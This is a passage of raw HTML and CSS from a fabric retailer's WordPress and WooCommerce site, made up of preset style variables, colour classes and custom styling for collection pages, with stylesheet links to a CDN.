onerror="NPRL.onErrorStyle(this)">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/combinedCss/nitro-min-noimport-171e024e212ad6e886f7d93fb3d85324-stylesheet.css" /><style id='woocommerce-layout-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.infinite-scroll .woocommerce-pagination{display:none}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/combinedCss/nitro-min-noimport-f714df45c60d5aa41a97f8cf508ffd58-stylesheet.css" /><style id='woocommerce-inline-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.woocommerce form .form-row .required{visibility:visible}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/combinedCss/nitro-min-noimport-cbf4e061cb7cda009ea2221955e5ceb9-stylesheet.css" /><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img#wpstats{display:none}</style><style type="text/css" id="wp-custom-css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.post-type-archive-agents header.entry-header.Apparel{background-color:#323f6b !important}.post-type-archive-articles .article-tags span.apparel.active,.post-type-archive-agents .article-tags span.apparel.active,.post-type-archive-articles .article-tags span.apparel:hover,.post-type-archive-agents .article-tags span.apparel:hover{background-color:#323f6b !important;border:1px solid #323f6b !important}.post-type-archive-agents header.entry-header.Interiors{background-color:#7c3638 !important}.post-type-archive-articles .article-tags span.interiors.active,.post-type-archive-agents .article-tags span.interiors.active,.post-type-archive-articles .article-tags span.interiors:hover,.post-type-archive-agents .article-tags span.interiors:hover{background-color:#7c3638 !important;border:1px solid #7c3638 !important}.post-type-archive-agents header.entry-header.Interior.Stockists{background-color:#ab6844 !important}.post-type-archive-articles .article-tags span.interior-stockists.active,.post-type-archive-agents .article-tags span.interior-stockists.active,.post-type-archive-articles .article-tags span.interior-stockists:hover,.post-type-archive-agents .article-tags span.interior-stockists:hover{background-color:#ab6844 !important;border:1px solid #ab6844 !important}.post-type-archive-agents header.entry-header.Crafting.Distributors{background-color:#445144 !important}.post-type-archive-articles .article-tags span.crafting-distributors.active,.post-type-archive-agents .article-tags span.crafting-distributors.active,.post-type-archive-articles .article-tags span.crafting-distributors:hover,.post-type-archive-agents .article-tags span.crafting-distributors:hover{background-color:#445144 !important;border:1px solid #445144 !important}.post-type-archive-agents header.entry-header.Fashion.Fabric{background-color:#513450 !important}.post-type-archive-articles .article-tags span.fashion-fabric.active,.post-type-archive-agents .article-tags span.fashion-fabric.active,.post-type-archive-articles .article-tags span.fashion-fabric:hover,.post-type-archive-agents .article-tags span.fashion-fabric:hover{background-color:#513450 !important;border:1px solid #513450 !important}.post-type-archive-agents header.entry-header.Tailoring.Distributors{background-color:#005f6b !important}.post-type-archive-articles .article-tags span.tailoring-distributors.active,.post-type-archive-agents .article-tags span.tailoring-distributors.active,.post-type-archive-articles .article-tags span.tailoring-distributors:hover,.post-type-archive-agents .article-tags span.tailoring-distributors:hover{background-color:#005f6b !important;border:1px solid #005f6b !important}.post-type-archive-agents header.entry-header:before{position:absolute;font-size:10px;transform-origin:left;left:20px;top:-10px;color:#000;font-family:"Akzidenz Grotesk Pro Extended",sans-serif;font-weight:600;letter-spacing:1.2px;text-transform:uppercase}header.entry-header.Fashion.Fabric.Interiors:before{content:"Fashion Fabric & Interiors Distributors"}header.entry-header.Fashion.Fabric:before{content:"Fashion Fabric"}header.entry-header.Crafting.Distributors:before{content:"Crafting Distributors"}header.entry-header.Tailoring.Distributors:before{content:"Tailoring Distributors"}.archive.paged.woocommerce.term-house-florals header.woocommerce-products-header,.archive.paged.woocommerce.term-the-modern-archive header.woocommerce-products-header{min-height:30px}.archive.paged.woocommerce.term-house-florals header.woocommerce-products-header .category-header-banner,.archive.paged.woocommerce.term-the-modern-archive header.woocommerce-products-header .category-header-banner{display:none}.term-the-modern-archive ul.products li.product .woocommerce-loop-product__title,.archive.term-the-modern-archive.woocommerce .filter-and-sort .filters,.term-the-modern-archive nav.woocommerce-pagination ul li,.term-the-modern-archive nav.woocommerce-pagination ul li a{color:#fff !important}.filter-and-sort form.woocommerce-ordering{display:none}.archive.woocommerce .filter-and-sort div{border-bottom-right-radius:4px;border-top-right-radius:4px}.cky-notice-btn-wrapper button,.cky-footer-wrapper button{border-radius:24px;font-family:"Akzidenz Grotesk Pro Extended",serif;text-transform:uppercase;letter-spacing:1px;font-size:1.1rem}.gdpr{display:none !important}.product-template-default .widget-area{display:none}.page-menswear.close-nav .site-branding .nav-icon,.page-menswear.close-nav .site-branding .contact-icon span:before,.page-seasonal.close-nav .site-branding .nav-icon,.page-seasonal.close-nav .site-branding .contact-icon span:before,.page-capsule.close-nav .site-branding .nav-icon,.page-capsule.close-nav .site-branding .contact-icon span:before,.page-apparel-fabrics.close-nav .site-branding .nav-icon,.page-apparel-fabrics.close-nav .site-branding .contact-icon span:before,.page-aw22-collection.close-nav .site-branding .nav-icon,.page-aw22-collection.close-nav .site-branding .contact-icon span:before{filter:invert(0)}.page-menswear #content,.page-menswear footer a,.page-menswear footer span,.page-seasonal #content,.page-seasonal footer a,.page-seasonal footer span,.page-capsule #content,.page-capsule footer a,.page-capsule footer span,.page-apparel-fabrics #content,.page-apparel-fabrics footer a,.page-apparel-fabrics footer span,.page-aw22-collection #content,.page-aw22-collection footer a,.page-aw22-collection footer span{color:#fff}.archive.woocommerce.term-the-house-of-liberty-fabrics h1.woocommerce-products-header__title.page-title,.archive.woocommerce.term-the-house-of-liberty-fabrics header.woocommerce-products-header nav.woocommerce-breadcrumb,.archive.woocommerce.term-the-house-of-liberty-fabrics header.woocommerce-products-header .category-header-banner,.archive.woocommerce.term-the-house-of-liberty-fabrics .term-description a.ghost-button,.archive.woocommerce.term-the-house-of-liberty-fabrics nav.woocommerce-breadcrumb a{color:#000 !important}.archive.woocommerce.term-the-house-of-liberty-fabrics .term-description a.ghost-button{border:1px solid #000}.archive.woocommerce.term-the-house-of-liberty-fabrics .term-description a.ghost-button:hover{background:#000;color:#fff !important}.page-menswear footer a:after,.page-seasonal footer a:after,.page-capsule footer a:after,.page-apparel-fabrics footer a:after,.page-aw22-collection footer a:after{background:#fff}.page-aw22-collection p{text-align:center;font-size:18px;line-height:25px}.page-aw22-collection .title-text h5 span{border-bottom:none;padding-bottom:0}.page-menswear .site-branding img,.page-menswear .site-branding .nav-icon,.page-menswear .site-branding .contact-icon span:before,.page-seasonal .site-branding img,.page-seasonal .site-branding .nav-icon,.page-seasonal .site-branding .contact-icon span:before,.page-capsule .site-branding img,.page-capsule .site-branding .nav-icon,.page-capsule .site-branding .contact-icon span:before,.page-apparel-fabrics .site-branding img,.page-apparel-fabrics .site-branding .nav-icon,.page-apparel-fabrics .site-branding .contact-icon span:before,.page-aw22-collection .site-branding img,.page-aw22-collection .site-branding .nav-icon,.page-aw22-collection .site-branding .contact-icon span:before{filter:invert(1)}.page-aw22-collection .slide-label{left:0;background-color:rgba(0,0,0,.7);padding:10px;margin:0;max-width:100%;position:absolute;text-align:left;transform:translateY(0%);right:auto;top:auto}.page-aw22-collection .slide-label h4{font-family:"Akzidenz Grotesk Pro Extended",serif;font-size:1rem;letter-spacing:2px;text-transform:uppercase;font-weight:normal;margin:0}.page-apparel-fabrics,.page-apparel-fabrics #content{background-color:#2a2c45}.page-apparel-fabrics .site-header,.page-apparel-fabrics footer{background:rgba(42,44,69,.5)}.page-aw22-collection{background-color:#862922}.page-aw22-collection #content{background-color:#862922}.page-aw22-collection .site-header,.page-aw22-collection footer{background:rgba(134,41,34,.5)}.page-crafting{background-color:#cb9dac}.page-crafting #content{background-color:#cb9dac}.page-crafting .site-header,.page-crafting footer{background:rgba(203,157,172,.5)}.post-type-archive-agents header.entry-header.Crafting.Distributors:before{position:absolute;font-size:10px;transform-origin:left;left:20px;top:-10px;color:#000;content:"Crafting Distributors";font-family:"Akzidenz Grotesk Pro Extended",sans-serif;font-weight:600;letter-spacing:1.2px;text-transform:uppercase}.page-menswear div.inline-image,.page-seasonal div.inline-image,.page-capsule div.inline-image,.page-crafting-fabrics div.inline-image,.page-apparel-fabrics div.inline-image{-o-object-fit:inherit;object-fit:inherit}.page-menswear div.inline-image a,.page-seasonal div.inline-image a,.page-capsule div.inline-image a,.page-crafting-fabrics div.inline-image a,.page-apparel-fabrics div.inline-image a{display:block;height:0;padding-top:120%;position:relative;width:100%;margin-bottom:30px}.page-menswear div.inline-image a:after,.page-seasonal div.inline-image a:after,.page-capsule div.inline-image a:after,.page-crafting-fabrics div.inline-image a:after,.page-apparel-fabrics div.inline-image a:after{background:rgba(0,0,0,.2);content:"";position:absolute;top:0;bottom:0;left:0;right:0;transition:all 300ms ease;z-index:2}.page-menswear div.inline-image a:hover:after,.page-seasonal div.inline-image a:hover:after,.page-capsule div.inline-image a:hover:after,.page-crafting-fabrics div.inline-image a:hover:after,.page-apparel-fabrics div.inline-image a:hover:after{background:rgba(0,0,0,.4)}.page-menswear div.inline-image a:hover .inline-image-label-wrapper:after,.page-seasonal div.inline-image a:hover .inline-image-label-wrapper:after,.page-capsule div.inline-image a:hover .inline-image-label-wrapper:after,.page-crafting-fabrics div.inline-image a:hover .inline-image-label-wrapper:after,.page-apparel-fabrics div.inline-image a:hover .inline-image-label-wrapper:after{opacity:1}.page-menswear div.inline-image img,.page-seasonal div.inline-image img,.page-capsule div.inline-image img,.page-crafting-fabrics div.inline-image img,.page-apparel-fabrics div.inline-image img{height:100%;max-height:inherit;min-height:inherit;-o-object-fit:cover;object-fit:cover;top:0;position:absolute}.page-menswear div.inline-image .inline-image-label-wrapper,.page-seasonal div.inline-image .inline-image-label-wrapper,.page-capsule div.inline-image .inline-image-label-wrapper,.page-crafting-fabrics div.inline-image .inline-image-label-wrapper,.page-apparel-fabrics div.inline-image .inline-image-label-wrapper{bottom:auto;color:#fff;font-family:"Lasenby Sans regular",serif;font-size:3rem;left:15%;opacity:0;padding:15% 20px;position:absolute;right:15%;text-align:center;top:50%;transform:translateY(-50%);transition:all 500ms ease;visibility:hidden;z-index:3}.page-menswear div.inline-image .inline-image-label-wrapper,.page-seasonal div.inline-image .inline-image-label-wrapper,.page-capsule div.inline-image .inline-image-label-wrapper,.page-crafting-fabrics div.inline-image .inline-image-label-wrapper,.page-apparel-fabrics div.inline-image .inline-image-label-wrapper{opacity:1;visibility:visible}.page-menswear div.inline-image .inline-image-label-wrapper span,.page-seasonal div.inline-image .inline-image-label-wrapper span,.page-capsule div.inline-image .inline-image-label-wrapper span,.page-crafting-fabrics div.inline-image .inline-image-label-wrapper span,.page-apparel-fabrics div.inline-image .inline-image-label-wrapper span{background:none;bottom:auto;color:inherit;font-family:inherit;left:auto;padding:0 0 10px;position:relative;display:block;right:auto;top:auto}.page-menswear div.inline-image .inline-image-label-wrapper:after,.page-seasonal div.inline-image .inline-image-label-wrapper:after,.page-capsule div.inline-image .inline-image-label-wrapper:after,.page-crafting-fabrics div.inline-image .inline-image-label-wrapper:after,.page-apparel-fabrics div.inline-image .inline-image-label-wrapper:after{font-family:"Akzidenz Grotesk Pro Extended";text-transform:uppercase;font-size:10px;letter-spacing:1px;content:"View the Collection";display:inline-flex;padding:10px 15px;border:1px solid #fff;border-radius:30px;margin-top:10px;opacity:0;transition:all 300ms ease}.page-menswear .title-text,.page-seasonal .title-text,.page-capsule .title-text,.page-crafting-fabrics .title-text,.page-apparel-fabrics .title-text{margin-bottom:0}@media (min-width: 1100px){.page-menswear div.inline-image,.page-menswear div.inline-image.odd.last,.page-seasonal div.inline-image,.page-seasonal div.inline-image.odd.last,.page-capsule div.inline-image,.page-capsule div.inline-image.odd.last,.page-crafting-fabrics div.inline-image,.page-crafting-fabrics div.inline-image.odd.last,.page-apparel-fabrics div.inline-image,.page-apparel-fabrics div.inline-image.odd.last{width:33.3333%}}@media (max-width: 1000px){.term-futurliberty footer,.term-botanical-atlas-fabrics footer{background:transparent;color:#fff;position:fixed;bottom:0}}.archive.woocommerce.term-futurliberty .site-header .site-branding img,.archive.woocommerce.term-futurliberty .nav-icon,.archive.woocommerce.term-futurliberty .contact-icon span:before,.archive.woocommerce.term-botanical-atlas-fabrics .site-header .site-branding img,.archive.woocommerce.term-botanical-atlas-fabrics .nav-icon,.archive.woocommerce.term-botanical-atlas-fabrics .contact-icon span:before{filter:invert(1)}.archive.woocommerce.term-futurliberty.close-nav .contact-icon span:before,.archive.woocommerce.term-futurliberty.close-nav.close-nav .nav-icon,.archive.woocommerce.term-botanical-atlas-fabrics.close-nav .contact-icon span:before,.archive.woocommerce.term-botanical-atlas-fabrics.close-nav.close-nav .nav-icon,.archive.woocommerce.term-the-house-of-liberty-fabrics.close-nav .contact-icon span:before,.archive.woocommerce.term-the-house-of-liberty-fabrics.close-nav.close-nav .nav-icon{filter:invert(0)}.archive.woocommerce.term-futurliberty,.archive.woocommerce.term-futurliberty div#content,.archive.woocommerce.term-botanical-atlas-fabrics,.archive.woocommerce.term-botanical-atlas-fabrics div#content{background:#3e625b}.archive.woocommerce.term-the-house-of-liberty-fabrics,.archive.woocommerce.term-the-house-of-liberty-fabrics div#content,.page-id-47299,.page-id-47299 div#content{background:#ede8de}.archive.woocommerce:not(.close-nav).term-futurliberty #masthead,.archive.woocommerce:not(.close-nav).term-botanical-atlas-fabrics #masthead{backdrop-filter:blur(5px);background:rgba(62,98,91,.5)}.archive.woocommerce:not(.close-nav).term-futurliberty footer,.archive.woocommerce:not(.close-nav).term-botanical-atlas-fabrics footer{backdrop-filter:blur(5px);background:rgba(62,98,91,.5)}.archive.woocommerce.term-futurliberty footer a,.archive.woocommerce.term-futurliberty footer span,.archive.woocommerce.term-botanical-atlas-fabrics footer a,.archive.woocommerce.term-botanical-atlas-fabrics footer span{color:#fff}.archive.woocommerce.term-futurliberty footer a:after,.archive.woocommerce.term-botanical-atlas-fabrics footer a:after{background:#fff}.archive.woocommerce.term-futurliberty span.category-header-text,.archive.woocommerce.term-botanical-atlas-fabrics span.category-header-text,.archive.woocommerce.term-house-florals span.category-header-text,.archive.woocommerce.term-the-house-of-liberty-fabrics span.category-header-text{display:block;width:100%}.archive.woocommerce.term-futurliberty header.woocommerce-products-header,.archive.woocommerce.term-botanical-atlas-fabrics header.woocommerce-products-header,.archive.woocommerce.term-house-florals header.woocommerce-products-header,.archive.woocommerce.term-the-house-of-liberty-fabrics header.woocommerce-products-header{align-items:center;display:flex;flex-direction:column;justify-content:center;margin-bottom:2rem !important;max-width:100% !important;min-height:500px;position:relative !important}.archive.woocommerce.term-futurliberty header.woocommerce-products-header img,.archive.woocommerce.term-botanical-atlas-fabrics header.woocommerce-products-header img,.archive.woocommerce.term-house-florals header.woocommerce-products-header img,.archive.woocommerce.term-the-house-of-liberty-fabrics header.woocommerce-products-header img{left:20px;width:50%}.archive.woocommerce.term-futurliberty header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-botanical-atlas-fabrics header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-house-florals header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-the-house-of-liberty-fabrics header.woocommerce-products-header .category-header-text{margin:0 0 30px !important;padding-top:0;padding-bottom:0}.archive.woocommerce.term-futurliberty header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-futurliberty header.woocommerce-products-header .woocommerce-products-header__title,.archive.woocommerce.term-botanical-atlas-fabrics header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-botanical-atlas-fabrics header.woocommerce-products-header .woocommerce-products-header__title,.archive.woocommerce.term-house-florals header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-house-florals header.woocommerce-products-header .woocommerce-products-header__title,.archive.woocommerce.term-the-house-of-liberty-fabrics header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-the-house-of-liberty-fabrics header.woocommerce-products-header .woocommerce-products-header__title{max-width:100%}.archive.woocommerce.term-futurliberty header.woocommerce-products-header .category-header-banner,.archive.woocommerce.term-botanical-atlas-fabrics header.woocommerce-products-header .category-header-banner,.archive.woocommerce.term-house-florals header.woocommerce-products-header .category-header-banner,.archive.woocommerce.term-the-house-of-liberty-fabrics header.woocommerce-products-header .category-header-banner{max-width:100%;width:100%;min-height:450px;display:flex;align-items:center;position:relative}.archive.woocommerce.term-futurliberty header.woocommerce-products-header .term-description,.archive.woocommerce.term-botanical-atlas-fabrics header.woocommerce-products-header .term-description,.archive.woocommerce.term-house-florals header.woocommerce-products-header .term-description,.archive.woocommerce.term-the-house-of-liberty-fabrics header.woocommerce-products-header .term-description{padding:30px 5% 30px calc(50% + 60px);text-align:left;max-width:100%}.archive.woocommerce.term-futurliberty header.woocommerce-products-header .term-description h2,.archive.woocommerce.term-botanical-atlas-fabrics header.woocommerce-products-header .term-description h2,.archive.woocommerce.term-house-florals header.woocommerce-products-header .term-description h2,.archive.woocommerce.term-the-house-of-liberty-fabrics header.woocommerce-products-header .term-description h2{font-size:36px}.archive.woocommerce.term-futurliberty header.woocommerce-products-header .term-description a.ghost-button,.archive.woocommerce.term-botanical-atlas-fabrics header.woocommerce-products-header .term-description a.ghost-button,.archive.woocommerce.term-house-florals header.woocommerce-products-header .term-description a.ghost-button,.archive.woocommerce.term-the-house-of-liberty-fabrics header.woocommerce-products-header .term-description a.ghost-button{text-align:center}.archive.woocommerce.term-futurliberty nav.woocommerce-breadcrumb,.archive.woocommerce.term-botanical-atlas-fabrics nav.woocommerce-breadcrumb,.archive.woocommerce.term-house-florals nav.woocommerce-breadcrumb,.archive.woocommerce.term-the-house-of-liberty-fabrics nav.woocommerce-breadcrumb{margin:2.5rem 0;max-width:100% !important;text-align:center;width:100%}.archive.woocommerce.term-futurliberty header.woocommerce-products-header .category-header-banner:after,.archive.woocommerce.term-botanical-atlas-fabrics header.woocommerce-products-header .category-header-banner:after,.archive.woocommerce.term-house-florals header.woocommerce-products-header .category-header-banner:after,.archive.woocommerce.term-the-house-of-liberty-fabrics header.woocommerce-products-header .category-header-banner:after{display:none}.archive.woocommerce.term-house-florals h1.woocommerce-products-header__title.page-title,.archive.woocommerce.term-house-florals header.woocommerce-products-header nav.woocommerce-breadcrumb,.archive.woocommerce.term-house-florals header.woocommerce-products-header .category-header-banner,.archive.woocommerce.term-house-florals .term-description a.ghost-button,.archive.woocommerce.term-house-florals nav.woocommerce-breadcrumb a{color:#000 !important}.archive.woocommerce.term-house-florals .term-description a.ghost-button{border:1px solid #000}.archive.woocommerce.term-house-florals .term-description a.ghost-button:hover{background:#000;color:#fff !important}@media (max-width: 768px){.archive.woocommerce.term-house-florals .term-description,.archive.woocommerce.term-the-house-of-liberty-fabrics .term-description{color:#fff}.archive.woocommerce.term-house-florals .term-description a.ghost-button,.archive.woocommerce.term-the-house-of-liberty-fabrics .term-description a.ghost-button{border:1px solid #fff;color:#fff !important}.archive.woocommerce.term-futurliberty header.woocommerce-products-header,.archive.woocommerce.term-botanical-atlas-fabrics header.woocommerce-products-header,.archive.woocommerce.term-house-florals header.woocommerce-products-header,.archive.woocommerce.term-the-house-of-liberty-fabrics header.woocommerce-products-header{margin:0 !important}.archive.woocommerce.term-futurliberty header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-botanical-atlas-fabrics header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-house-florals header.woocommerce-products-header .category-header-text,.archive.woocommerce.term-the-house-of-liberty-fabrics header.woocommerce-products-header .category-header-text{margin:0 0 15px !important}.archive.woocommerce.term-futurliberty ul.products li.product a,.archive.woocommerce.term-botanical-atlas-fabrics ul.products li.product a{margin-bottom:0}.archive.tax-product_cat.term-futurliberty header.woocommerce-products-header div,.archive.tax-product_cat.term-botanical-atlas-fabrics header.woocommerce-products-header div,.archive.tax-product_cat.term-house-florals header.woocommerce-products-header div,.archive.tax-product_cat.term-the-house-of-liberty-fabrics header.woocommerce-products-header div{padding:1rem 3rem;text-align:center}.archive.tax-product_cat.term-futurliberty header.woocommerce-products-header .category-header-banner:after,.archive.tax-product_cat.term-botanical-atlas-fabrics header.woocommerce-products-header .category-header-banner:after,.archive.tax-product_cat.term-house-florals header.woocommerce-products-header .category-header-banner:after,.archive.tax-product_cat.term-the-house-of-liberty-fabrics header.woocommerce-products-header .category-header-banner:after{z-index:1;display:block}.archive.tax-product_cat.term-futurliberty header.woocommerce-products-header .term-description,.archive.tax-product_cat.term-botanical-atlas-fabrics header.woocommerce-products-header .term-description,.archive.tax-product_cat.term-house-florals header.woocommerce-products-header .term-description,.archive.tax-product_cat.term-the-house-of-liberty-fabrics header.woocommerce-products-header .term-description{z-index:2;padding:0;text-align:center}.archive.tax-product_cat.term-futurliberty header.woocommerce-products-header img,.archive.tax-product_cat.term-botanical-atlas-fabrics header.woocommerce-products-header img,.archive.tax-product_cat.term-house-florals header.woocommerce-products-header img,.archive.tax-product_cat.term-the-house-of-liberty-fabrics header.woocommerce-products-header img{left:0 !important;width:100% !important}}.post-type-archive-agents 